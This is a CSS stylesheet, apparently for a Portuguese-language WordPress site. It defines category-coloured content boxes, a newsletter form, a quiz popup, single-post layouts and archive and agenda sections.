.box--agenda:hover a.barrabottom:before {
  background-image: url(../images/7841b676fee7259dc34a9dc7cec74c61.svg);
}

.box--horizontal {
  flex-direction: column-reverse;
  position: relative;
  min-height: 100%;
}

.box--horizontal .post-cat {
  position: absolute;
  top: 30px;
  left: 60px;
  margin: 0;
  z-index: 1;
}

.box--horizontal__title {
  flex: 0;
  padding: 20px 30px 18px;
  position: relative;
}

.box--horizontal__title:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  left: 70%;
  top: 0%;
  z-index: 1;
  transform: rotate(-90deg);
  transform-origin: 0% 0%;
}

.box--horizontal__title .post-title {
  margin: 0 0 2px 0;
  color: #000;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.3125rem;
}

.box--horizontal__title .post-excerpt {
  margin: 0;
  font-family: 'barlow_semi_condensedregular';
  letter-spacing: +0.04688rem;
  font-size: +1rem;
}

.box--horizontal__title .post-excerpt p {
  margin: 0;
}

.box--horizontal__title .saiba-mais {
  display: none;
}

.box--horizontal__cover {
  position: relative;
  width: 100%;
  flex: 1;
  overflow: hidden;
  min-height: 200px;
}

.box--horizontal__cover .wp-post-image {
  object-fit: cover;
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  display: block;
  width: 100%;
  height: 280px;
  max-height: 100%;
}

.box.cat-agenda .box__title,
.box.cat-agenda .box--horizontal__title,
.box.cat-roxo .box__title,
.box.cat-roxo .box--horizontal__title {
  background: #8280B8;
}

.box.cat-agenda .box__title:before,
.box.cat-agenda .box--horizontal__title:before,
.box.cat-roxo .box__title:before,
.box.cat-roxo .box--horizontal__title:before {
  background-image: url(../images/66a0334bbdfda9caeaa4cb924d733c71.svg);
}

.box.cat-faca-parte .box__title,
.box.cat-faca-parte .box--horizontal__title,
.box.cat-vermelho .box__title,
.box.cat-vermelho .box--horizontal__title {
  background: #ED6550;
}

.box.cat-faca-parte .box__title:before,
.box.cat-faca-parte .box--horizontal__title:before,
.box.cat-vermelho .box__title:before,
.box.cat-vermelho .box--horizontal__title:before {
  background-image: url(../images/3574c143d30b25ef047780ba0fa89d71.svg);
}

.box.cat-news .box__title,
.box.cat-news .box--horizontal__title,
.box.cat-amarelo .box__title,
.box.cat-amarelo .box--horizontal__title {
  background: #DCE058;
}

.box.cat-news .box__title:before,
.box.cat-news .box--horizontal__title:before,
.box.cat-amarelo .box__title:before,
.box.cat-amarelo .box--horizontal__title:before {
  background-image: url(../images/3b7a3590988a13f60450d95215a47752.svg);
}

.box.cat-quiz .box__title,
.box.cat-quiz .box--horizontal__title,
.box.cat-preto .box__title,
.box.cat-preto .box--horizontal__title {
  background: #58595B;
}

.box.cat-quiz .box__title:before,
.box.cat-quiz .box--horizontal__title:before,
.box.cat-preto .box__title:before,
.box.cat-preto .box--horizontal__title:before {
  background-image: url(../images/ae717d0b1d00fab122c6d984cffe1ccf.svg);
}

.box.cat-casos .box__title,
.box.cat-casos .box--horizontal__title,
.box.cat-azul .box__title,
.box.cat-azul .box--horizontal__title {
  background: #5791CC;
}

.box.cat-casos .box__title:before,
.box.cat-casos .box--horizontal__title:before,
.box.cat-azul .box__title:before,
.box.cat-azul .box--horizontal__title:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

.box.cat-artigos .box__title,
.box.cat-artigos .box--horizontal__title,
.box.cat-verde .box__title,
.box.cat-verde .box--horizontal__title {
  background: #71C2A8;
}

.box.cat-artigos .box__title:before,
.box.cat-artigos .box--horizontal__title:before,
.box.cat-verde .box__title:before,
.box.cat-verde .box--horizontal__title:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

.box.cat-entrevistas .box__title,
.box.cat-entrevistas .box--horizontal__title,
.box.cat-amareloesc .box__title,
.box.cat-amareloesc .box--horizontal__title {
  background: #FFD769;
}

.box.cat-entrevistas .box__title:before,
.box.cat-entrevistas .box--horizontal__title:before,
.box.cat-amareloesc .box__title:before,
.box.cat-amareloesc .box--horizontal__title:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

.box.cat-estudos-e-pesquisas .box__title,
.box.cat-estudos-e-pesquisas .box--horizontal__title,
.box.cat-laranja .box__title,
.box.cat-laranja .box--horizontal__title {
  background: #FF9750;
}

.box.cat-estudos-e-pesquisas .box__title:before,
.box.cat-estudos-e-pesquisas .box--horizontal__title:before,
.box.cat-laranja .box__title:before,
.box.cat-laranja .box--horizontal__title:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

.box.hover-cat-agenda:hover .box__title,
.box.hover-cat-roxo:hover .box__title {
  background: #8280B8;
}

.box.hover-cat-agenda:hover .box__title:before,
.box.hover-cat-roxo:hover .box__title:before {
  background-image: url(../images/66a0334bbdfda9caeaa4cb924d733c71.svg);
}

.box.hover-cat-faca-parte:hover .box__title,
.box.hover-cat-vermelho:hover .box__title {
  background: #ED6550;
}

.box.hover-cat-faca-parte:hover .box__title:before,
.box.hover-cat-vermelho:hover .box__title:before {
  background-image: url(../images/3574c143d30b25ef047780ba0fa89d71.svg);
}

.box.hover-cat-news:hover .box__title,
.box.hover-cat-amarelo:hover .box__title {
  background: #DCE058;
}

.box.hover-cat-news:hover .box__title:before,
.box.hover-cat-amarelo:hover .box__title:before {
  background-image: url(../images/3b7a3590988a13f60450d95215a47752.svg);
}

.box.hover-cat-quiz:hover .box__title,
.box.hover-cat-preto:hover .box__title {
  background: #58595B;
}

.box.hover-cat-quiz:hover .box__title:before,
.box.hover-cat-preto:hover .box__title:before {
  background-image: url(../images/ae717d0b1d00fab122c6d984cffe1ccf.svg);
}

.box.hover-cat-casos:hover .box__title,
.box.hover-cat-azul:hover .box__title {
  background: #5791CC;
}

.box.hover-cat-casos:hover .box__title:before,
.box.hover-cat-azul:hover .box__title:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

.box.hover-cat-artigos:hover .box__title,
.box.hover-cat-verde:hover .box__title {
  background: #71C2A8;
}

.box.hover-cat-artigos:hover .box__title:before,
.box.hover-cat-verde:hover .box__title:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

.box.hover-cat-entrevistas:hover .box__title,
.box.hover-cat-amareloesc:hover .box__title {
  background: #FFD769;
}

.box.hover-cat-entrevistas:hover .box__title:before,
.box.hover-cat-amareloesc:hover .box__title:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

.box.hover-cat-estudos-e-pesquisas:hover .box__title,
.box.hover-cat-laranja:hover .box__title {
  background: #FF9750;
}

.box.hover-cat-estudos-e-pesquisas:hover .box__title:before,
.box.hover-cat-laranja:hover .box__title:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

.box--post {
  max-height: 100%;
  height: 100%;
  cursor: pointer;
}

.box--post .box-inside {
  height: 100%;
}

.box--post.cat-casos:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-casos:hover .box--post__header {
  background: #5791CC;
}

.box--post.cat-casos:hover .box--post__header:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

.box--post.cat-artigos:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-artigos:hover .box--post__header {
  background: #71C2A8;
}

.box--post.cat-artigos:hover .box--post__header:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

.box--post.cat-entrevistas:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-entrevistas:hover .box--post__header {
  background: #FFD769;
}

.box--post.cat-entrevistas:hover .box--post__header:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

.box--post.cat-estudos-e-pesquisas:hover img.cover {
  transform: scale(1.1);
}

.box--post.cat-estudos-e-pesquisas:hover .box--post__header {
  background: #FF9750;
}

.box--post.cat-estudos-e-pesquisas:hover .box--post__header:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

.box .post-title.title-conhecimento {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin-bottom: +1.875rem;
}

.box-newsletter {
  padding: 20px 5px 20px 20px;
  background: #DCE058;
  display: flex;
}

@media only screen and (min-width: 768px) {
  .box-newsletter {
    padding: 20px 5px 20px 30px;
  }
}

@media only screen and (min-width: 992px) {
  .box-newsletter {
    align-items: center;
  }
}

@media only screen and (max-width: 991px) {
  .box-newsletter {
    flex-direction: column;
  }
}

.box-newsletter span.label {
  white-space: nowrap;
  margin-right: 20px;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  .box-newsletter span.label {
    font-size: +1.3125rem;
  }
}

.box-newsletter .screen-reader-response {
  display: none;
}

.box-newsletter form p {
  margin: 0;
  display: flex;
}

@media only screen and (max-width: 991px) {
  .box-newsletter form p {
    margin-top: 10px;
  }
}

.box-newsletter form p label {
  width: 30%;
  margin: 0;
}

.box-newsletter form p label input {
  vertical-align: baseline;
  border: 1px solid rgba(255, 255, 255, 0.8);
  background: none;
  color: #000;
  padding: 5px 9px 2px;
  width: 87%;
  position: relative;
  margin-top: -1px;
  height: 22px;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
}

.box-newsletter form p > input {
  width: 80px;
  border: 1px solid #fff;
  background: #fff;
  color: #000;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
  padding: 1px 13px;
  cursor: pointer;
  height: 22px;
}

.box-newsletter form p > input:hover {
  background: #000;
  border: 1px solid #000;
  color: #fff !important;
}

.box-quiz {
  padding: 15px 15px;
  background: #58595B;
  display: relative;
}

@media only screen and (min-width: 768px) {
  .box-quiz {
    padding: 20px 20px;
  }
}

@media only screen and (max-width: 576px) {
  .box-quiz {
    flex-direction: column;
  }
}

.box-quiz > span {
  white-space: nowrap;
  padding-right: 20px;
  color: #fff;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  .box-quiz > span {
    font-size: +1.3125rem;
  }
}

.box-quiz a {
  display: inline-block;
  border: 1px solid #fff;
  background: none;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
  padding: 1px 10px;
  width: auto;
  cursor: pointer;
  height: 22px;
  line-height: 20px;
  color: #ffffff !important;
}

@media only screen and (max-width: 576px) {
  .box-quiz a {
    margin-top: 10px;
  }
}

.box-quiz a:hover {
  background: #fff;
  color: #000000 !important;
}

.quizpop {
  position: absolute;
  bottom: 100%;
  margin-bottom: 57px;
  z-index: 1000;
  background: #58595B;
  color: #fff;
  padding: 30px;
  display: none;
  right: 50px;
}

@media only screen and (max-width: 576px) {
  .quizpop {
    left: 5px;
    right: 5px;
  }
}

@media only screen and (min-width: 577px) and (max-width: 767px) {
  .quizpop {
    left: 35px;
    right: 35px;
  }
}

.quizpop.show {
  display: block;
}

.quizpop:after {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 41px;
  width: 56px;
  position: absolute;
  right: 30%;
  bottom: 0;
  z-index: 1;
  background-image: url(../images/ae717d0b1d00fab122c6d984cffe1ccf.svg);
  transform: rotate(90deg);
  transform-origin: bottom left;
}

.quizpop h4 {
  margin: 20px 0 30px;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  .quizpop h4 {
    font-size: +1.3125rem;
  }
}

.quizpop a.botao {
  margin-top: 35px;
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +0.6875rem;
}

.quizpop a.botao:hover {
  color: #000;
}

.quizpop a.botao.sendquiz.disabled {
  opacity: .3;
}

.quizpop a.botao.sendquiz.disabled:hover {
  background: none;
  color: #fff !important;
  cursor: default;
}

.quizpop .opt-item {
  margin-bottom: 1px;
  white-space: nowrap;
}

.quizpop .opt-item label {
  margin: 3px 65px 3px 0;
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .quizpop .opt-item label {
    font-size: 120%;
  }
}

.quizpop .opt-item label .ckbox {
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  margin-right: 8px;
  position: relative;
  top: 3px;
}

.quizpop .opt-item label .ckbox.ckd {
  background: #fff;
}

.quizpop .opt-item input {
  display: none;
}

.quizpop .opt-item .quizgraf {
  width: 0px;
  border: 1px solid rgba(255, 255, 255, 0);
  color: #fff;
  text-indent: -35px;
  font-size: 11px;
  margin: 3px 0 3px 15px;
  position: relative;
  overflow: hidden;
}

.quizpop .opt-item .quizgraf.show {
  width: 100px;
  border: 1px solid rgba(255, 255, 255, 0.5);
  overflow: visible;
}

@media only screen and (min-width: 768px) {
  .quizpop .opt-item .quizgraf.show {
    width: 160px;
  }
}

.quizpop .opt-item .quizgraf span {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.5);
}

.box-categoria {
  position: relative;
  height: 100%;
  padding-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  .box-categoria {
    padding-bottom: 15px;
  }
}

.box-categoria__inside {
  position: relative;
  height: 100%;
  width: 100%;
  padding: 30px 30px 30px 30px;
}

.box-categoria__inside.cat-agenda,
.box-categoria__inside.cat-roxo {
  background: #8280B8;
}

.box-categoria__inside.cat-faca-parte,
.box-categoria__inside.cat-vermelho {
  background: #ED6550;
}

.box-categoria__inside.cat-news,
.box-categoria__inside.cat-amarelo {
  background: #DCE058;
}

.box-categoria__inside.cat-quiz,
.box-categoria__inside.cat-preto {
  background: #58595B;
}

.box-categoria__inside.cat-casos,
.box-categoria__inside.cat-azul {
  background: #5791CC;
}

.box-categoria__inside.cat-artigos,
.box-categoria__inside.cat-verde {
  background: #71C2A8;
}

.box-categoria__inside.cat-entrevistas,
.box-categoria__inside.cat-amareloesc {
  background: #FFD769;
}

.box-categoria__inside.cat-estudos-e-pesquisas,
.box-categoria__inside.cat-laranja {
  background: #FF9750;
}

.box-categoria__inside__title {
  color: #ffffff;
}

.box-categoria__inside__desc p {
  text-transform: uppercase;
  margin-right: 90px;
  letter-spacing: +0.00625rem;
  font-size: +1rem;
  line-height: 1.75;
  color: #444;
}

body.single-post .main-content {
  padding-top: 130px;
}

#single-post {
  background: #F4F2F2;
  padding-top: 80px;
}

@media only screen and (max-width: 576px) {
  #single-post {
    padding-top: 50px;
  }
}

#post-single .post-cat {
  margin-bottom: +0.625rem;
  before-background: #231F20;
}

#post-single .post-cat ul,
#post-single .post-cat li {
  margin: 0;
  padding: 0;
  list-style: none;
}

#post-single .post-cat ul a,
#post-single .post-cat li a {
  color: #A6A7AA;
}

#post-single .post-content {
  letter-spacing: +0.00625rem;
  font-size: +0.9375rem;
  line-height: 1.17647;
  line-height: 1.43529;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content {
    font-size: 115%;
  }
}

#post-single .post-content h1,
#post-single .post-content h2,
#post-single .post-content h3,
#post-single .post-content h4,
#post-single .post-content h5 {
  margin-top: +3.75rem;
  margin-bottom: +2.5rem;
  text-transform: uppercase;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.04688rem;
  font-size: +1.5rem;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content h1,
  #post-single .post-content h2,
  #post-single .post-content h3,
  #post-single .post-content h4,
  #post-single .post-content h5 {
    font-size: +1.3125rem;
  }
}

#post-single .post-content h3.post-header {
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin-top: +2.5rem;
}

#post-single .post-content p {
  margin: 0px 0px 40px 0px;
  margin: 0px 0px 2.5rem 0px;
}

#post-single .post-content p > img {
  min-width: calc(100% + 140px);
  margin-left: -70px;
  display: block;
  height: auto;
  position: inherit !important;
  float: none;
}

@media only screen and (max-width: 767px) {
  #post-single .post-content p > img {
    min-width: 100%;
    max-width: 100%;
    margin-left: 0px;
  }
}

#post-single .post-content blockquote {
  font-weight: bold;
  margin: +1.875rem 8%;
}

#post-single .post-content.cat-casos h1,
#post-single .post-content.cat-casos h2,
#post-single .post-content.cat-casos h3 {
  color: #5791CC;
}

#post-single .post-content.cat-casos .wp-caption {
  background: #5791CC;
}

#post-single .post-content.cat-casos .wp-caption .wp-caption-text:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

#post-single .post-content.cat-artigos h1,
#post-single .post-content.cat-artigos h2,
#post-single .post-content.cat-artigos h3 {
  color: #71C2A8;
}

#post-single .post-content.cat-artigos .wp-caption {
  background: #71C2A8;
}

#post-single .post-content.cat-artigos .wp-caption .wp-caption-text:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

#post-single .post-content.cat-entrevistas h1,
#post-single .post-content.cat-entrevistas h2,
#post-single .post-content.cat-entrevistas h3 {
  color: #FFD769;
}

#post-single .post-content.cat-entrevistas .wp-caption {
  background: #FFD769;
}

#post-single .post-content.cat-entrevistas .wp-caption .wp-caption-text:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

#post-single .post-content.cat-estudos-e-pesquisas h1,
#post-single .post-content.cat-estudos-e-pesquisas h2,
#post-single .post-content.cat-estudos-e-pesquisas h3 {
  color: #FF9750;
}

#post-single .post-content.cat-estudos-e-pesquisas .wp-caption {
  background: #FF9750;
}

#post-single .post-content.cat-estudos-e-pesquisas .wp-caption .wp-caption-text:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

#post-single .post-content > img,
#post-single .post-content p > img.aligncenter,
#post-single .post-content > img.aligncenter,
#post-single .post-content p > img.alignnone,
#post-single .post-content > img.alignnone {
  width: calc(100% + 140px);
  max-height: 500px;
  position: relative;
  left: -70px;
  object-fit: cover;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content > img,
  #post-single .post-content p > img.aligncenter,
  #post-single .post-content > img.aligncenter,
  #post-single .post-content p > img.alignnone,
  #post-single .post-content > img.alignnone {
    width: calc(100% + 20px);
    left: -10px;
    max-height: 350px;
  }
}

@media only screen and (min-width: 577px) and (max-width: 767px) {
  #post-single .post-content > img,
  #post-single .post-content p > img.aligncenter,
  #post-single .post-content > img.aligncenter,
  #post-single .post-content p > img.alignnone,
  #post-single .post-content > img.alignnone {
    max-height: 400px;
  }
}

#post-single .post-content .wp-caption {
  border: none;
  margin: 40px -70px;
  margin: 2.5rem -4.375rem;
  padding: 0;
  font-family: 'barlowregular';
  letter-spacing: +0.00625rem;
  font-size: +1.3125rem;
  line-height: 1.95238;
}

@media only screen and (max-width: 767px) {
  #post-single .post-content .wp-caption {
    font-size: +0.9375rem;
    line-height: 150%;
  }
}

#post-single .post-content .wp-caption img {
  display: block;
  width: 50%;
  height: auto;
  position: relative;
}

#post-single .post-content .wp-caption .wp-caption-text {
  position: relative;
}

#post-single .post-content .wp-caption .wp-caption-text:before {
  display: block;
  content: ' ';
  background-size: 100% 100%;
  height: 57.4px;
  width: 78.4px;
  position: absolute;
  z-index: 1;
}

#post-single .post-content .wp-caption.aligncenter,
#post-single .post-content .wp-caption.alignnone {
  padding: 0;
  margin: 40px -70px;
  margin: 2.5rem -4.375rem;
  width: auto !important;
  min-width: 100% !important;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .wp-caption.aligncenter,
  #post-single .post-content .wp-caption.alignnone {
    margin: 40px -10px;
    margin: 2.5rem -0.625rem;
  }
}

#post-single .post-content .wp-caption.aligncenter img,
#post-single .post-content .wp-caption.alignnone img {
  width: 100%;
  max-height: 500px;
  margin: 0 auto;
  object-fit: cover;
}

#post-single .post-content .wp-caption.aligncenter .wp-caption-text,
#post-single .post-content .wp-caption.alignnone .wp-caption-text {
  display: block;
  margin: 20px 0 0 0;
  padding: 0px 30px 20px;
}

#post-single .post-content .wp-caption.aligncenter .wp-caption-text:before,
#post-single .post-content .wp-caption.alignnone .wp-caption-text:before {
  left: 70%;
  top: -20px;
  transform: rotate(-90deg);
  transform-origin: 0 0;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .wp-caption.alignleft,
  #post-single .post-content .wp-caption.alignright {
    padding: 0;
    margin: 40px -10px;
    margin: 2.5rem -0.625rem;
  }
}

@media only screen and (max-width: 576px) and (max-width: 767px) {
  #post-single .post-content .wp-caption.alignleft,
  #post-single .post-content .wp-caption.alignright {
    max-width: 100% !important;
  }
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .wp-caption.alignleft img,
  #post-single .post-content .wp-caption.alignright img {
    width: 100%;
    max-height: 500px;
    margin: 0 auto;
    object-fit: cover;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text,
  #post-single .post-content .wp-caption.alignright .wp-caption-text {
    display: block;
    margin: 20px 0 0 0;
    padding: 0px 30px 20px;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text:before,
  #post-single .post-content .wp-caption.alignright .wp-caption-text:before {
    left: 70%;
    top: -20px;
    transform: rotate(-90deg);
    transform-origin: 0 0;
  }
}

@media only screen and (min-width: 577px) {
  #post-single .post-content .wp-caption.alignleft,
  #post-single .post-content .wp-caption.alignright {
    display: flex;
    align-items: center;
    max-width: 150% !important;
    min-width: calc(100% + 140px);
    position: relative;
    min-height: 350px;
    width: auto !important;
  }

  #post-single .post-content .wp-caption.alignleft img,
  #post-single .post-content .wp-caption.alignright img {
    position: absolute;
    display: block;
    margin: 0;
    width: 60%;
    height: 100%;
    right: 0;
    top: 0;
    bottom: 0;
    object-fit: cover;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text,
  #post-single .post-content .wp-caption.alignright .wp-caption-text {
    width: 40%;
    padding: 20px 30px;
    text-align: left;
    margin: 0;
  }

  #post-single .post-content .wp-caption.alignleft {
    flex-direction: row-reverse;
  }

  #post-single .post-content .wp-caption.alignleft .wp-caption-text:before {
    left: 0;
    top: 50%;
    transform: rotate(-180deg);
    transform-origin: 0 100%;
  }

  #post-single .post-content .wp-caption.alignleft img {
    position: absolute;
    display: block;
    margin: 0;
    width: 60%;
    height: 100%;
    left: 0;
    right: auto;
    top: 0;
    bottom: 0;
  }

  #post-single .post-content .wp-caption.alignright .wp-caption-text {
    text-align: right;
  }

  #post-single .post-content .wp-caption.alignright .wp-caption-text:before {
    right: 0;
    top: 70%;
    margin-right: -78.4px;
  }
}

#post-single .post-content .gallery {
  display: flex;
  flex-flow: row wrap;
  margin: 40px -70px;
  margin: 2.5rem -4.375rem;
}

@media only screen and (max-width: 576px) {
  #post-single .post-content .gallery {
    margin: 40px -10px;
    margin: 2.5rem -0.625rem;
  }
}

#post-single .post-content .gallery br {
  display: none;
}

#post-single .post-content .gallery dl {
  margin: 0;
  min-width: 33.33%;
  width: 33.33%;
}

#post-single .post-content .gallery dl:nth-child(1 + 2n) {
  page-break-after: always;
  break-after: always;
}

#post-single .post-content .gallery dl img {
  width: 100%;
  height: auto;
  border: none;
  padding: 0 1px 1px 0;
  display: block;
}

#post-single .post-content .gallery dl .wp-caption-text,
#post-single .post-content .gallery dl .gallery-caption {
  display: none;
}

#single-post-after {
  margin: 03.125rem;
}

@media only screen and (max-width: 576px) {
  #single-post-after {
    margin: 0 0px;
  }
}

#single-post-after .area-links {
  display: flex;
  text-align: center;
  margin-bottom: 150px;
}

@media only screen and (max-width: 576px) {
  #single-post-after .area-links {
    padding-top: 50px;
  }
}

#single-post-after .area-links .link-prev,
#single-post-after .area-links .link-next {
  width: 50%;
  position: relative;
  margin: 0 auto;
}

@media only screen and (max-width: 576px) {
  #single-post-after .area-links .link-prev,
  #single-post-after .area-links .link-next {
    width: 95%;
  }
}

#single-post-after .area-links .link-prev span,
#single-post-after .area-links .link-next span {
  font-family: 'barlow_semi_condensedmedium';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: 14px;
  display: block;
  margin-bottom: +2.5rem;
}

#single-post-after .area-links .link-prev a,
#single-post-after .area-links .link-next a {
  display: block;
  font-family: 'barlow_semi_condensedsemibold';
  text-transform: uppercase;
  letter-spacing: +0.125rem;
  font-size: +2.375rem;
  line-height: 1;
  margin: 0 30px;
}

#single-post-after .area-links .link-prev:after,
#single-post-after .area-links .link-next:after {
  content: " ";
  position: absolute;
  width: 60px;
  left: 50%;
  height: 50px;
  bottom: -70px;
  margin-left: -30px;
  background: url(../images/c21dc1a0a98a6e0642be2e11bb089621.svg) no-repeat center center;
  transform: scale(1.75, 1.75);
}

#single-post-after .area-links .link-prev:after {
  transform: rotate(180deg) scale(1.75, 1.75);
}

@media only screen and (max-width: 767px) {
  #single-post-after .area-links {
    flex-direction: column;
  }

  #single-post-after .area-links .link-next {
    margin-top: 120px;
  }
}

#single-post-after.cat-casos .area-links a {
  color: #5791CC;
}

#single-post-after.cat-artigos .area-links a {
  color: #71C2A8;
}

#single-post-after.cat-entrevistas .area-links a {
  color: #FFD769;
}

#single-post-after.cat-estudos-e-pesquisas .area-links a {
  color: #FF9750;
}

@media only screen and (max-width: 576px) {
  #archive-list {
    margin-left: 15px;
    margin-right: 15px;
    max-width: 100%;
  }
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  #archive-list {
    position: absolute;
    top: 130px;
    margin: 0 70px;
    margin: 0 4.375rem;
    left: 0;
    right: 0;
    bottom: 117px;
  }

  #archive-list .fixheight:last-child:after {
    content: ' ';
    width: 500px;
    height: 115px;
    display: block;
  }

  #archive-list .box--horizontal__cover {
    min-height: 100%;
  }

  #archive-list .fixheight {
    height: 50%;
  }
}

#archive-list .box .box--horizontal__title {
  background: #D7D7D9;
  -webkit-transition: 0s background ease-in-out;
  -moz-transition: 0s background ease-in-out;
  -moz-transition: 0s background ease-in-out;
  -ms-transition: 0s background ease-in-out;
  -o-transition: 0s background ease-in-out;
  transition: 0s background ease-in-out, 0s background ease-in-out;
}

#archive-list .box .box--horizontal__title:before {
  background-image: url(../images/184161ca145a4602984a87dfcbc10820.svg);
}

#archive-list .box.hover-cat-casos:hover .box--horizontal__title {
  background: #5791CC;
}

#archive-list .box.hover-cat-casos:hover .box--horizontal__title:before {
  background-image: url(../images/e51bbbbd7f2116f0f71cb6137bd193eb.svg);
}

#archive-list .box.hover-cat-artigos:hover .box--horizontal__title {
  background: #71C2A8;
}

#archive-list .box.hover-cat-artigos:hover .box--horizontal__title:before {
  background-image: url(../images/7aca3821ab5c841a62bf9d4775fcc160.svg);
}

#archive-list .box.hover-cat-entrevistas:hover .box--horizontal__title {
  background: #FFD769;
}

#archive-list .box.hover-cat-entrevistas:hover .box--horizontal__title:before {
  background-image: url(../images/34641a061aa0cf896ea50920172caf9e.svg);
}

#archive-list .box.hover-cat-estudos-e-pesquisas:hover .box--horizontal__title {
  background: #FF9750;
}

#archive-list .box.hover-cat-estudos-e-pesquisas:hover .box--horizontal__title:before {
  background-image: url(../images/829c6337bc173d0349795a39971fa035.svg);
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  #archive-cats {
    position: fixed;
    bottom: 60px;
    left: 0;
    right: 0;
    margin: 0 70px;
    margin: 0 4.375rem;
    background: #EBEBEC;
    z-index: 25;
  }
}

@media only screen and (max-width: 576px) {
  #archive-cats {
    margin-right: 15px;
    margin-left: 15px;
    max-width: 100%;
  }
}

#agenda .row-a > .row .boxagenda {
  padding-bottom: 30px;
}

@media only screen and (max-width: 576px) {
  #agenda .row-a > .row .boxagenda {
    padding-bottom: 15px;
  }
}

#agenda .box-labelagenda .content {
  margin-right: 40px;
}

@media only screen and (min-width: 1200px) and (min-height: 800px) {
  #agenda {
    margin-bottom: 73px;
  }

  #agenda .row-a > .row .boxagenda {
    padding-bottom: 0px;
  }

  #agenda .row-a > .row .gridarea > div {
    margin-bottom: 30px;
  }

  #agenda .row-a .box-labelagenda {
    position: fixed;
    top: 130px;
    bottom: 0px;
    width: calc(33.333% - 30px);
  }

  #agenda .row-b {
    position: fixed;
    bottom: 40px;
    background: #EBEBEC;
    z-index: 1;
    right: 70px;
    left: 70px;
    padding: 0 15px;
    padding-top: 30px;
  }

  #agenda .box-labelagenda {
    padding-right: 40px;
  }
}

#facaparte {
  margin: 0;
  display: flex;
  flex-direction: column;
}

@media only screen and (min-width: 992px) {
  #facaparte {
    position: absolute;
    top: 130px;
    bottom: 60px;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  #facaparte .box.box--facaparte {
    height: auto !important;
  }
}

#facaparte .box--facaparte {
  background: #ED6550 url(../images/c50daa27c9ad1de6975e1683bae19f54.png) no-repeat;
  background-position: right 90px bottom 40px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #facaparte .box--facaparte {
    background-position: right 40px bottom 40px;
  }
}

@media only screen and (min-width: 992px) {
  #facaparte {
    margin: 0 70px;
    margin: 0 4.375rem;
  }
}

#facaparte .row-a .box__title {
  padding-right: 60px;
}

#facaparte .row-a .areapb-30 {
  padding-bottom: 30px;
}

#facaparte span.wpcf7-not-valid-tip {
  color: #fff;
}

#facaparte .row-b {
  flex: 1;
  padding: 0 15px;
  width: 100%;
}

#facaparte input {
  background: none;
  border: 1px solid rgba(255, 255, 255, 0.6);
  width: 100%;
  display: block;
}

